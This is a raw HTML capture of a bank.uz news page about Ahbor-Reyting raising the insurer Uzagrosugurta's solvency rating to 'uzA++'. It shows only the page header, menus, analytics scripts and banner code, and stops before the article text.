

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text99009_reytingovoe_agentstvo_ahbor-reyting_povysilo_gask_uzagrosugurta_%28oao%29_reyting_platejesposobnosti_po_nacionalnoy_shkale_do_urovnya_uza_and_and_c_prognozom_stabilnyy
body_size: 24178
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Рейтинговое агентство “Ahbor-Reyting” повысило ГАСК “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” c прогнозом “Стабильный” | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Рейтинговое агентство “Ahbor-Reyting” повышает Государственной Акционерной Страховой Компании “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” с прогнозом “Стабильный”." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768447203','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'79094bc4e21e4623153458d3cb236d32'});</script>


<link rel="canonical" href="https://bank.uz/news/text99009_reytingovoe_agentstvo_ahbor-reyting_povysilo_gask_uzagrosugurta_(oao)_reyting_platejesposobnosti_po_nacionalnoy_shkale_do_urovnya_uza_and_and_c_prognozom_stabilnyy"/>
<meta property="og:type" content="article">
<meta property="og:title" content="Рейтинговое агентство “Ahbor-Reyting” повысило ГАСК “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” c прогнозом “Стабильный” | Bank.uz">
<meta property="og:description" content="Рейтинговое агентство “Ahbor-Reyting” повышает Государственной Акционерной Страховой Компании “Узагросугурта” (ОАО) рейтинг платежеспособности по национальной шкале до уровня “uzA++” с прогнозом “Стабильный”.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text99009-reytingovoe-agentstvo-ahbor-reyting-povysilo-gask-uzagrosugurta-oao-reyting-platejesp news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text99009_reytingovoe_agentstvo_ahbor-reyting_povysilo_gask_uzagrosugurta_%28oao%29_reyting_platejesposobnosti_po_nacionalnoy_shkale_do_urovnya_uza_and_and_c_prognozom_stabilnyy',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
